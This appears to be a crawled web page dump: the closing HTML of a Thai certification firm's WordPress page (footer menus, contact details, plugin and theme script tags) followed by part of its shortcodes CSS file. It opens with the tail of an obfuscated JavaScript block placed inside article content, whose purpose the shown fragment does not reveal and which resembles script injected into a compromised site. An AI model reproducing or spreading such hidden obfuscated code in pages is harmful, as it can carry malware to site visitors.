_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
<div class="social-bookmark"></div>                  </article>
              </section>
                      	
          </div>
      </div>
      <!-- content ends here -->

		        <footer id="footer">
        	<div class="footer-top-links">
                <div class="container">
                    <ul id="menu-menu2" class="menu"><li id="menu-item-189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-189"><a href="https://www.uiccertification.com/">Home</a></li>
<li id="menu-item-190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190"><a href="https://www.uiccertification.com/standards/">Standards</a></li>
<li id="menu-item-805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-805"><a href="https://www.uiccertification.com/our-clients/">Our Clients</a></li>
<li id="menu-item-28408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28408"><a href="https://www.uiccertification.com/news-events/">News &#038; Events</a></li>
<li id="menu-item-192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192"><a href="https://www.uiccertification.com/contact-us/">Contact Us</a></li>
<li id="menu-item-193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-193"><a href="https://www.uiccertification.com/download/">Download</a></li>
<li id="menu-item-806" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-806"><a href="https://www.uiccertification.com/certification/">Certification</a></li>
</ul>                </div>
			</div>
        
                            <div class="footer-widgets">
                    <div class="container"><div class='column dt-sc-one-fourth first'><aside id="media_image-3" class="widget widget_media_image"><img width="300" height="63" src="https://www.uiccertification.com/wp-content/uploads/2019/09/Head-UIC-web-36x172-pixel-R1-01-300x63.png" class="image wp-image-101  attachment-medium size-medium" alt="uiccertification.com" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" title="Uiccertification.com" srcset="https://i0.wp.com/www.uiccertification.com/wp-content/uploads/2019/09/Head-UIC-web-36x172-pixel-R1-01.png?resize=300%2C63&amp;ssl=1 300w, https://i0.wp.com/www.uiccertification.com/wp-content/uploads/2019/09/Head-UIC-web-36x172-pixel-R1-01.png?resize=600%2C126&amp;ssl=1 600w, https://i0.wp.com/www.uiccertification.com/wp-content/uploads/2019/09/Head-UIC-web-36x172-pixel-R1-01.png?w=717&amp;ssl=1 717w" sizes="(max-width: 300px) 100vw, 300px" /></aside></div><div class='column dt-sc-one-fourth '><aside id="text-4" class="widget widget_text"><h3 class="widget-title">Thailand Office</h3>			<div class="textwidget"><p>368/73 Patio Village Ramintra 1, Watcharapol Road, Tharang,<br />
Bangkhen, Bangkok 10220<br />
Tel: 0818245607<br />
E-mail: <a href="mailto:uic.certification@gmail.com" target="_blank" rel="noopener">uic.certification@gmail.com</a></p>
</div>
		</aside></div><div class='column dt-sc-one-half '><aside id="media_image-5" class="widget widget_media_image"><h3 class="widget-title">Follow Us On</h3><a href="https://www.facebook.com/uicc.thailand/"><img width="65" height="65" src="https://www.uiccertification.com/wp-content/uploads/2020/10/Face-book-Icon-12x12-150-01.png" class="image wp-image-16445  attachment-full size-full" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://i0.wp.com/www.uiccertification.com/wp-content/uploads/2020/10/Face-book-Icon-12x12-150-01.png?w=65&amp;ssl=1 65w, https://i0.wp.com/www.uiccertification.com/wp-content/uploads/2020/10/Face-book-Icon-12x12-150-01.png?resize=54%2C54&amp;ssl=1 54w, https://i0.wp.com/www.uiccertification.com/wp-content/uploads/2020/10/Face-book-Icon-12x12-150-01.png?resize=60%2C60&amp;ssl=1 60w" sizes="(max-width: 65px) 100vw, 65px" /></a></aside></div></div>
                </div>                
                
            <div class="footer-info">
                <div class="container">
                                            <p class="copyright"></p>
                        
                    <ul id="footer-menu" class="footer-bottom-links"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-189"><a href="https://www.uiccertification.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190"><a href="https://www.uiccertification.com/standards/">Standards</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-805"><a href="https://www.uiccertification.com/our-clients/">Our Clients</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28408"><a href="https://www.uiccertification.com/news-events/">News &#038; Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192"><a href="https://www.uiccertification.com/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-193"><a href="https://www.uiccertification.com/download/">Download</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-806"><a href="https://www.uiccertification.com/certification/">Certification</a></li>
</ul>                </div>
            </div>
        </footer>
    </div>
</div>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<div id="blueimp-gallery" class="blueimp-gallery">
    <div class="slides"></div>
    <h3 class="title"></h3>
    <a class="prev">‹</a>
    <a class="next">›</a>
    <a class="close">×</a>
    <a class="play-pause"></a>
    <ol class="indicator"></ol>
</div>
<div id="blueimp-gallery-fullscreen" class="blueimp-gallery" data-full-screen="true">
    <div class="slides"></div>
    <h3 class="title"></h3>
    <a class="prev">‹</a>
    <a class="next">›</a>
    <a class="close">×</a>
    <a class="play-pause"></a>
    <ol class="indicator"></ol>
</div>
            <script>
                jQuery(function($){

                    
                });
            </script>
            <div id="fb-root"></div>
            <link rel='stylesheet' id='vc_animate-css-css' href='https://www.uiccertification.com/wp-content/plugins/js_composer/assets/lib/bower/animate-css/animate.min.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//www.uiccertification.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.29' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' src='https://www.uiccertification.com/wp-content/plugins/designthemes-core-features/shortcodes/js/jquery.tipTip.minified.js?ver=6.2.6' id='dt-tooltip-sc-script-js'></script>
<script type='text/javascript' src='https://www.uiccertification.com/wp-content/plugins/designthemes-core-features/shortcodes/js/jquery.tabs.min.js?ver=6.2.6' id='dt-tabs-script-js'></script>
<script type='text/javascript' src='https://www.uiccertification.com/wp-content/plugins/designthemes-core-features/shortcodes/js/jquery.viewport.js?ver=6.2.6' id='dt-viewport-script-js'></script>
<script type='text/javascript' src='https://www.uiccertification.com/wp-content/plugins/designthemes-core-features/shortcodes/js/jquery.toggle.click.js?ver=6.2.6' id='dt-sc-toggle-click-js'></script>
<script type='text/javascript' src='https://www.uiccertification.com/wp-content/plugins/designthemes-core-features/shortcodes/js/shortcodes.js?ver=6.2.6' id='dt-sc-script-js'></script>
<script type='text/javascript' src='https://www.uiccertification.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-image-cdn/dist/image-cdn.js?minify=false&#038;ver=132249e245926ae3e188' id='jetpack-photon-js'></script>
<script type='text/javascript' src='https://www.uiccertification.com/wp-content/plugins/blueimp-lightbox/js/blueimp-gallery.js?ver=1.0.0' id='blueimp-gallery-js'></script>
<script type='text/javascript' src='https://www.uiccertification.com/wp-content/plugins/blueimp-lightbox/js/blueimp-gallery-indicator.js?ver=1.0.0' id='blueimp-gallery-indicator-js'></script>
<script type='text/javascript' src='https://www.uiccertification.com/wp-content/plugins/blueimp-lightbox/js/blueimp-gallery-fullscreen.js?ver=1.0.0' id='blueimp-gallery-fullscreen-js'></script>
<script type='text/javascript' src='https://www.uiccertification.com/wp-content/plugins/blueimp-lightbox/js/blueimp-gallery-video.js?ver=1.0.0' id='blueimp-gallery-video-js'></script>
<script type='text/javascript' src='https://www.uiccertification.com/wp-content/plugins/blueimp-lightbox/js/blueimp-gallery-vimeo.js?ver=1.0.0' id='blueimp-gallery-vimeo-js'></script>
<script type='text/javascript' src='https://www.uiccertification.com/wp-content/plugins/blueimp-lightbox/js/blueimp-gallery-youtube.js?ver=1.0.0' id='blueimp-gallery-youtube-js'></script>
<script type='text/javascript' src='https://www.uiccertification.com/wp-content/plugins/blueimp-lightbox/js/jquery.blueimp-gallery.js?ver=1.0.0' id='jquery.blueimp-gallery-js'></script>
<script type='text/javascript' src='https://www.uiccertification.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://www.uiccertification.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.uiccertification.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://www.uiccertification.com/wp-includes/js/dist/hooks.min.js?ver=4169d3cf8e8d95a3d6d5' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://www.uiccertification.com/wp-includes/js/dist/i18n.min.js?ver=9e794f35a71bb98672ae' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' src='https://www.uiccertification.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0' id='jquery-form-js'></script>
<script type='text/javascript' data-jetpack-boost="ignore" src='//www.uiccertification.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.29' defer async id='tp-tools-js'></script>
<script type='text/javascript' data-jetpack-boost="ignore" src='//www.uiccertification.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.29' defer async id='revmin-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.uiccertification.com/wp-content/themes/guru/framework/js/public/html5shiv.min.js?ver=3.7.2' id='jq-html5-js'></script>
<![endif]-->
<!--[if lt IE 8]>
<script type='text/javascript' src='https://www.uiccertification.com/wp-content/themes/guru/framework/js/public/excanvas.js?ver=2.0' id='jq-canvas-js'></script>
<![endif]-->
<script type='text/javascript' src='https://www.uiccertification.com/wp-content/themes/guru/framework/js/public/retina.js?ver=6.2.6' id='retina-js'></script>
<script type='text/javascript' src='https://www.uiccertification.com/wp-content/themes/guru/framework/js/public/jquery.sticky.js?ver=6.2.6' id='jquery-stickynav-js'></script>
<script type='text/javascript' src='https://www.uiccertification.com/wp-content/themes/guru/framework/js/public/jquery.smartresize.js?ver=6.2.6' id='jquery-smartresize-js'></script>
<script type='text/javascript' src='https://www.uiccertification.com/wp-content/themes/guru/framework/js/public/jquery-smoothscroll.js?ver=6.2.6' id='jquery-smoothscroll-js'></script>
<script type='text/javascript' src='https://www.uiccertification.com/wp-content/themes/guru/framework/js/public/jquery-easing-1.3.js?ver=6.2.6' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://www.uiccertification.com/wp-content/themes/guru/framework/js/public/jquery.inview.js?ver=6.2.6' id='jquery-inview-js'></script>
<script type='text/javascript' src='https://www.uiccertification.com/wp-content/plugins/download-manager/assets/js/jquery.validate.min.js?ver=6.2.6' id='jquery-validate-js'></script>
<script type='text/javascript' src='https://www.uiccertification.com/wp-content/themes/guru/framework/js/public/jquery.carouFredSel-6.2.0-packed.js?ver=6.2.6' id='jquery-caroufredsel-js'></script>
<script type='text/javascript' src='https://www.uiccertification.com/wp-content/themes/guru/framework/js/public/jquery.isotope.min.js?ver=6.2.6' id='jquery-isotope-js'></script>
<script type='text/javascript' src='https://www.uiccertification.com/wp-content/themes/guru/framework/js/public/jquery.prettyPhoto.js?ver=6.2.6' id='jquery-prettyphoto-js'></script>
<script type='text/javascript' src='https://www.uiccertification.com/wp-content/themes/guru/framework/js/public/jquery.ui.totop.min.js?ver=6.2.6' id='jquery-uitotop-js'></script>
<script type='text/javascript' src='https://www.uiccertification.com/wp-content/themes/guru/framework/js/public/jquery.meanmenu.js?ver=6.2.6' id='jquery-meanmenu-js'></script>
<script type='text/javascript' src='https://www.uiccertification.com/wp-content/themes/guru/framework/js/public/contact.js?ver=6.2.6' id='guru-contact-js'></script>
<script type='text/javascript' src='https://www.uiccertification.com/wp-content/themes/guru/framework/js/public/jquery.donutchart.js?ver=6.2.6' id='jquery-donutchart-js'></script>
<script type='text/javascript' src='https://www.uiccertification.com/wp-content/themes/guru/framework/js/public/jquery.fitvids.js?ver=6.2.6' id='jquery-fitvids-js'></script>
<script type='text/javascript' src='https://www.uiccertification.com/wp-content/themes/guru/framework/js/public/jquery.bxslider.js?ver=6.2.6' id='jquery-bxslider-js'></script>
<script type='text/javascript' src='https://www.uiccertification.com/wp-content/themes/guru/framework/js/public/jquery.parallax-1.1.3.js?ver=6.2.6' id='jquery-parallax-js'></script>
<script type='text/javascript' src='https://www.uiccertification.com/wp-content/themes/guru/framework/js/public/jquery.animateNumber.min.js?ver=6.2.6' id='jquery-animateNumber-js'></script>
<script type='text/javascript' src='https://www.uiccertification.com/wp-content/themes/guru/framework/js/public/custom.js?ver=6.2.6' id='guru-custom-js'></script>
<script type='text/javascript' src='https://www.uiccertification.com/wp-content/themes/guru/framework/js/public/magnific/jquery.magnific-popup.min.js?ver=6.2.6' id='jquery-magnific-popup-js'></script>
<script defer type='text/javascript' src='https://stats.wp.com/e-202605.js' id='jetpack-stats-js'></script>
<script type='text/javascript' id='jetpack-stats-js-after'>
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'166799235',post:'19049',tz:'7',srv:'www.uiccertification.com',j:'1:12.8.2'} ]);
_stq.push([ "clickTrackerInit", "166799235", "19049" ]);
</script>
<script type='text/javascript' src='https://www.uiccertification.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.0.3' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' src='https://www.uiccertification.com/wp-content/plugins/js_composer/assets/lib/vc_waypoints/vc-waypoints.min.js?ver=6.0.3' id='vc_waypoints-js'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.uiccertification.com/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes.css?ver=6.2.6
body_size: 12362
content:
	/*----*****---- << transition >> ----*****----*/
		
	.dt-sc-social-icons li, .dt-sc-pr-tb-col:hover:after, h5.dt-sc-toggle-accordion { -webkit-transition:all 300ms linear; -moz-transition:all 300ms linear; -o-transition:all 300ms linear; -ms-transition:all 300ms linear; transition:all 300ms linear; }
	
	.dt-sc-clear { float:none; clear:both; margin:0px; padding:0px; }

	/*----*****---- << Columns >> ----*****----*/
	
	.column { margin:0px 0px 0px 2%; float:left; min-height:1px; position:relative; }
	.column img { max-width:100%; height:auto; }	
	.column.first, .no-space { margin-left:0px; }	
	
	.column.dt-sc-one-column { margin-right:0px; margin-left:0; }
	
	.dt-sc-one-column { width:100%; }
	.dt-sc-one-fourth { width:23.41%; }
	.dt-sc-one-half { width:48.9%; }
	.dt-sc-one-third { width:31.9%; }
	.dt-sc-three-fourth { width:74.5%; }	
	.dt-sc-two-third { width:65.8%; }
	
	.dt-sc-one-fifth { width:18.3%; }
	.dt-sc-four-fifth { width:79.6%; }
	.dt-sc-three-fifth { width:59.2%; }
	.dt-sc-two-fifth { width:38.8%; }
	
	.dt-sc-one-sixth { width:15%; }
	.dt-sc-two-sixth { width:32%; }
	.dt-sc-three-sixth { width:49%; }
	.dt-sc-four-sixth { width:66%; }
	.dt-sc-five-sixth { width:83%; }
	
	.no-space.dt-sc-one-fifth { width:20%; }
	.no-space.dt-sc-one-fourth { width:24.9%; }
	.no-space.dt-sc-one-third { width:33.3%; }
	.no-space.dt-sc-two-fifth { width:40%; }
	.no-space.dt-sc-one-half { width:49.9%; }
	.no-space.dt-sc-three-fifth { width:60%; }
	.no-space.dt-sc-two-third { width:66.6%; }
	.no-space.dt-sc-three-fourth { width:75%; }
	.no-space.dt-sc-four-fifth { width:80%; }
	.no-space.dt-sc-one-sixth { width: 100%; }
	
	.dt-sc-one-half iframe, .dt-sc-one-third iframe, .dt-sc-one-fourth iframe, .dt-sc-three-fourth iframe, .dt-sc-two-third iframe, iframe { max-width:100%; }
	embed, iframe, object, video { max-width:100%; }
	
	/*----*****---- << HR >> ----*****----*/ 
	
	.dt-sc-hr, .dt-sc-hr-medium, .dt-sc-hr-large { background:url(../images/splitter.png); height:10px; position:relative; z-index:1; }
	
	.dt-sc-hr, .dt-sc-hr-invisible { margin:20px 0px; }
	.dt-sc-hr-medium, .dt-sc-hr-invisible-medium { margin:40px 0px; }
	.dt-sc-hr-large, .dt-sc-hr-invisible-large { margin:55px 0px; }
	
	.dt-sc-hr, .dt-sc-hr-medium, .dt-sc-hr-large, .dt-sc-hr-invisible, .dt-sc-hr-invisible-medium, .dt-sc-hr-invisible-large { float:left; width:100%; display:block; clear:both; }

	.dt-sc-hr.top, .hr-border.top { width:97%; }
	.dt-sc-hr.top, .hr-border.top { background-position:right center; text-align:right; }
	.dt-sc-hr.top a, .hr-border.top a { color:#999589; background:transparent; font-size:11px; line-height:16px; padding-left:5px; position:absolute; right:-21px; top:-5px; }
	
	/*----*****---- << Horizontal Tabs >> ----*****----*/
	
	.dt-sc-tabs-container { float:left; width:100%; margin:0px 0px 20px; padding:0px; clear:both; }
	ul.dt-sc-tabs-frame, .woocommerce-tabs ul.tabs { float:left; margin:0px; padding:0px; width:100%; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box; border-radius:5px; }
	ul.dt-sc-tabs-frame li, .woocommerce-tabs ul.tabs li { float:left; display:inline; margin:0px 1px 0px 0px; padding:0px; line-height:50px; }
	ul.dt-sc-tabs-frame li:first-child, .woocommerce-tabs ul.tabs li:first-child { border-radius:5px 0px 0px 0px; }
	ul.dt-sc-tabs-frame li a, .woocommerce-tabs ul.tabs li a { float:left; margin:0px; padding:0px 15px; text-align:center; box-shadow:0 2px 0px #f4f4f4 inset; border-radius: 5px 5px 0 0; border:1px solid;  border-bottom:0px; }
	ul.dt-sc-tabs li a, ul.dt-sc-tabs-frame li a, ul.dt-sc-tabs-vertical-frame li a, .woocommerce-tabs ul.tabs li a { font-size:15px; }
	ul.dt-sc-tabs-frame li a, ul.dt-sc-tabs-vertical-frame li a, .dt-sc-toggle-frame h5.dt-sc-toggle-accordion a, .dt-sc-toggle-frame h5.dt-sc-toggle a, .dt-sc-toggle-frame h5.dt-sc-toggle-accordion:before, .dt-sc-toggle-frame h5.dt-sc-toggle:before { color:#000000; }
	ul.dt-sc-tabs-frame li a.current, .woocommerce-tabs ul.tabs li.active a { position:relative; z-index:1; }
	
	.dt-sc-tabs-frame-content, .woocommerce-tabs .panel {  border-top:1px solid; float:left; clear:both; width:100%; margin:-1px 0px 0px; padding:25px 1.5% 15px; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box; border-radius:0px 0px 5px 5px; }

	.dt-sc-one-half .dt-sc-tabs-frame-content { padding:25px 2.5% 15px; }
	.dt-sc-tabs-frame-content ul.dt-sc-fancy-list { width:100%; float:left; }
	
	/*----*****---- << Vertical Tabs >> ----*****----*/
	
	.dt-sc-tabs-vertical-container { float:left; width:100%; margin:0px 0px 20px; padding:0px; clear:both; }
	ul.dt-sc-tabs-vertical-frame { float:left; width:31%; margin:0px; padding:0px 0px 0px 0px; }
	ul.dt-sc-tabs-vertical-frame li { float:left; display:block; margin:0px 0 1px 0px; padding:0px; width:100%; position:relative; }
	ul.dt-sc-tabs-vertical-frame li a { display:block; margin:0px; padding:14px 20px; border-radius:5px 0 0 5px; text-transform:capitalize; border:1px solid; box-shadow:2px 0px 0px #f4f4f4 inset; }
	
	ul.dt-sc-tabs-frame li a, .woocommerce-tabs ul.tabs li a, ul.dt-sc-tabs-vertical-frame li a { border-color:#f2f1f2; }
	ul.dt-sc-tabs-vertical-frame li a, ul.dt-sc-tabs-frame li a, .woocommerce-tabs ul.tabs li a { background:#fff; }
	
	ul.dt-sc-tabs-vertical-frame li.current a { border:1px solid; position:relative; z-index:1; border-right:0; }
	ul.dt-sc-tabs-vertical-frame li a .fa { margin-right:8px; }
	
	.dt-sc-tabs-vertical-frame-content { float:left; width:68.6%; margin:0px; padding:20px 2.5% 20px; min-height:219px; border:1px solid; margin-left:-1px; border-radius:0px 5px 5px 5px; }
	.dt-sc-tabs-vertical-frame-content h4 { text-transform:none; }
	.dt-sc-tabs-vertical-frame-content ul { margin-bottom:8px; }
	
	/*----*****---- << Frameless Tabs >> ----*****----*/
	
	ul.dt-sc-tabs { float:left; width:100%; margin-bottom:0; }
	ul.dt-sc-tabs li { float:left; display:inline; padding-right:10px; }
	
	/*----*****---- << Toggle & Accordion >> ----*****----*/
	
	.dt-sc-toggle-frame-set { float:left; width:100%; margin:0px; padding:0px; }
	.dt-sc-toggle-frame h5.dt-sc-toggle-accordion, .dt-sc-toggle-frame h5.dt-sc-toggle { clear:both; margin:0px 0px 1px; }
	.dt-sc-toggle-frame h5.dt-sc-toggle-accordion a, .dt-sc-toggle-frame h5.dt-sc-toggle a { display:block; padding:15px 15px 15px 37px; }
	.dt-sc-toggle-content { clear:both; padding:20px 0px 20px; display:none; line-height:22px; }
	
	h5.dt-sc-toggle, h5.dt-sc-toggle-accordion { font-size:16px; clear:both; position:relative; padding-left:22px; -webkit-transition:all 300ms linear; -moz-transition:all 300ms linear; -o-transition:all 300ms linear; -ms-transition:all 300ms linear; transition:all 300ms linear; border-radius:5px; margin-bottom:15px; }
	h5.dt-sc-toggle:before, h5.dt-sc-toggle-accordion:before { font-family:FontAwesome; font-style:normal; font-weight:normal; text-decoration:inherit; font-size:18px; position:absolute; left:0px; content: "\f067"; }
	h5.dt-sc-toggle:before { top:2px; }
	h5.dt-sc-toggle-accordion:before { top:4px; }
	h5.dt-sc-toggle.active:before, h5.dt-sc-toggle-accordion.active:before { content: "\f068"; }
	
	.dt-sc-toggle-frame h5.dt-sc-toggle-accordion:before { top:19px; left:15px; }
	
	.dt-sc-toggle-frame h5.dt-sc-toggle:before { top:17px; left:15px; } 
	
	.dt-sc-toggle-frame-set .dt-sc-toggle-frame h5.dt-sc-toggle:before { top:19px; left:15px; }
	
	.dt-sc-toggle-frame h5.dt-sc-toggle, .dt-sc-toggle-frame h5.dt-sc-toggle-accordion { padding:0px; }
	
	/*----*****---- << Buttons >> ----*****----*/
	
	.dt-sc-button { display:inline-block; *display:inline; }
	.dt-sc-button, .products .product-details a.button, .single_add_to_cart_button, .shipping-calculator-form .button { line-height:normal; zoom:1; margin:10px 0px 0px; cursor:pointer; font-size:15px; text-transform:uppercase; font-weight:600; border-radius:5px; }
		
	.dt-sc-button.small { font-size:14px; padding:10px 15px; }
	.dt-sc-button.medium, .products .product-details a.button.medium { font-size:16px; padding:16px 20px; }
	.dt-sc-button.large, .products .product-details a.button.large { font-size:18px; padding:21px 45px; font-size:16px; }
	.dt-sc-button.xlarge, .products .product-details a.button.xlarge { font-size:20px; padding:25px 50px; font-size:18px; }
	
	.dt-sc-button span { margin-left:8px; font-size:15px; }
	
	.dt-sc-button.ico.medium { padding:7px 24px; }
	.dt-sc-button.ico { font-weight:700; font-size:17px; line-height:58px; position:relative; }
	.dt-sc-button.ico i { padding-right:19px; font-size:58px; float:left; margin-right:25px; }
	footer .dt-sc-button.ico { float:right; }
	
	.dt-sc-button.ico i:after { content: ""; height: 100%; position: absolute; left:103px; top: 0; width: 1px; }
	
	.dt-sc-button.green { background-color:#a5c93a; }	
	.dt-sc-button.orange { background-color:#e76c46; }
	.dt-sc-button.blue { background-color:#3498db; }
	.dt-sc-button.pink { background-color:#e67fb9; }
	.dt-sc-button.red { background-color:#bc5050; }
	.dt-sc-button.purple { background-color:#9c59b6; }
	.dt-sc-button.ocean { background-color:#1abc9c; }
	.dt-sc-button.black { background-color:#333334; }
	.dt-sc-button.slateblue { background-color:#836fff; }
	.dt-sc-button.skyblue { background-color:#00bfff; }
	.dt-sc-button.coral { background-color:#ff7f50; }
	.dt-sc-button.khaki { background-color:#b6af55; }
	.dt-sc-button.cyan { background-color:#00cdcd; }
	.dt-sc-button.grey { background-color:#8e8e8e; }
	.dt-sc-button.gold { background-color:#e0a81c; }
	.dt-sc-button.chocolate { background-color:#cd661d; }
	.dt-sc-button.raspberry { background-color:#a23b6f; }
	.dt-sc-button.electricblue { background-color:#536878; }
	.dt-sc-button.eggplant { background-color:#614051; }
	.dt-sc-button.ferngreen { background-color:#4f7942; }
	.dt-sc-button.palebrown { background-color:#987654; }
	
	.dt-sc-button.blue:hover { background:#1c77b5; }
	.dt-sc-button.chocolate:hover { background:#e86230; }
	.dt-sc-button.coral:hover { background:#e86230; }
	.dt-sc-button.cyan:hover { background:#00aeae; }
	.dt-sc-button.eggplant:hover { background:#492c3b; }
	.dt-sc-button.electricblue:hover { background:#3e4f5c; }
	.dt-sc-button.ferngreen:hover { background:#3a5a30; }
	.dt-sc-button.gold:hover { background:#c8920d; }
	.dt-sc-button.green:hover { background:#7aa127; }
	.dt-sc-button.grey:hover { background:#6f6f6f; }
	.dt-sc-button.khaki:hover { background:#b1aa51; }
	.dt-sc-button.ocean:hover { background:#18aa8d; }
	.dt-sc-button.black:hover { background:#262627; }
	.dt-sc-button.orange:hover { background:#dc8800; }
	.dt-sc-button.palebrown:hover { background:#79593a; }
	.dt-sc-button.pink:hover { background:#c36198; }
	.dt-sc-button.purple:hover { background:#803c9a; }
	.dt-sc-button.raspberry:hover { background:#842856; }
	.dt-sc-button.red:hover { background:#cf3c2c; }
	.dt-sc-button.skyblue:hover { background:#2a8bb1; }
	.dt-sc-button.slateblue:hover { background:#6c5dcb; }

	/*----*****---- << Titled Boxes >> ----*****----*/
	
	.dt-sc-titled-box { margin-bottom:20px; width:100%; clear:both; }
	.dt-sc-titled-box h6.dt-sc-titled-box-title { font-style:normal; font-size:14px; font-weight:bold; text-transform:uppercase; padding:10px 15px; text-shadow:none; margin:0px; border-radius:5px 5px 0 0; } 
	.dt-sc-titled-box-content { padding:15px 15px 15px; line-height:22px; }
	
	.dt-sc-titled-box h6.dt-sc-titled-box-title { background:#333334; color:#ffffff; }
	.dt-sc-titled-box-content { background:#ffffff; border:1px solid; border-top:0px; border-radius:0px 0px 5px 5px; }
	
	.dt-sc-titled-box.green h6.dt-sc-titled-box-title { background:#7aa127; }
	.dt-sc-titled-box.blue h6.dt-sc-titled-box-title { background:#3498db; }
	.dt-sc-titled-box.ocean h6.dt-sc-titled-box-title { background:#1abc9c; }
	.dt-sc-titled-box.orange h6.dt-sc-titled-box-title { background:#f39d12; }
	.dt-sc-titled-box.pink h6.dt-sc-titled-box-title { background:#e67fb9; }
	.dt-sc-titled-box.purple h6.dt-sc-titled-box-title { background:#9c59b6; }
	.dt-sc-titled-box.red h6.dt-sc-titled-box-title { background:#e74d3c; }	
	.dt-sc-titled-box.slateblue h6.dt-sc-titled-box-title { background:#836fff; }
	.dt-sc-titled-box.skyblue h6.dt-sc-titled-box-title { background:#00bfff; }
	.dt-sc-titled-box.coral h6.dt-sc-titled-box-title { background:#ff7f50; }
	.dt-sc-titled-box.khaki h6.dt-sc-titled-box-title { background:#b6af55; }
	.dt-sc-titled-box.cyan h6.dt-sc-titled-box-title { background:#00cdcd; }
	.dt-sc-titled-box.grey h6.dt-sc-titled-box-title { background:#8e8e8e; }	
	.dt-sc-titled-box.gold h6.dt-sc-titled-box-title { background:#e0a81c; }
	.dt-sc-titled-box.chocolate h6.dt-sc-titled-box-title { background:#cd661d; }
	.dt-sc-titled-box.raspberry h6.dt-sc-titled-box-title { background:#a23b6f; }
	.dt-sc-titled-box.electricblue h6.dt-sc-titled-box-title { background:#536878; }
	.dt-sc-titled-box.eggplant h6.dt-sc-titled-box-title { background:#614051; }
	.dt-sc-titled-box.ferngreen h6.dt-sc-titled-box-title { background:#4f7942; }
	.dt-sc-titled-box.palebrown h6.dt-sc-titled-box-title { background:#987654; }
	
	/*----*****---- << Alert Boxes >> ----*****----*/
	
	.dt-sc-error-box, .dt-sc-warning-box, .dt-sc-success-box, .dt-sc-info-box { margin-bottom:20px; padding:15px 15px 15px 39px; clear:both; border-radius :5px; }
	.dt-sc-error-box a, .dt-sc-warning-box a, .dt-sc-success-box a, .dt-sc-info-box a { text-decoration:underline; }
	
	.dt-sc-error-box { background:#ffcccc; border:1px solid #ff9999; color:#d01313; position:relative; }
	.dt-sc-error-box:before, .dt-sc-warning-box:before, .dt-sc-success-box:before, .dt-sc-info-box:before { top:15px; left:10px; font-family:FontAwesome; font-style:normal; font-weight:normal; text-decoration:inherit; font-size:25px; position:absolute; }		
	.dt-sc-error-box:before { content:"\f057"; color:#C54228; }
	
	.dt-sc-warning-box { background:#fdebae; border:1px solid #e6c555; color:#c79d13; position:relative; }
	.dt-sc-warning-box:before { content:"\f06a"; color:#e2b828; }
	
	.dt-sc-success-box { background:#c0df89; border:1px solid #a0ce4e; color:#466c00; position:relative; text-shadow:1px 1px 0px #e3f1cb; }
	.dt-sc-success-box:before { content:"\f058"; color:#75b632; }
	
	.dt-sc-info-box { background:#bfe4f9; border:1px solid #68a2cf; color:#2081b9; position:relative; }
	.dt-sc-info-box:before { content:"\f05a"; color:#008bc1; }
	
	.dt-sc-error-box a { color:#d01313; }
	.dt-sc-warning-box a { color:#c79d13; }
	.dt-sc-success-box a { color:#7ba411; }
	.dt-sc-info-box a { color:#2081b9; }
	
	 /*----*****---- << Pricing Table >> ----*****----*/
	
	.dt-sc-pricing-table { width:100%; margin:0px 0px 20px; padding:0px; float:left; line-height:1; }
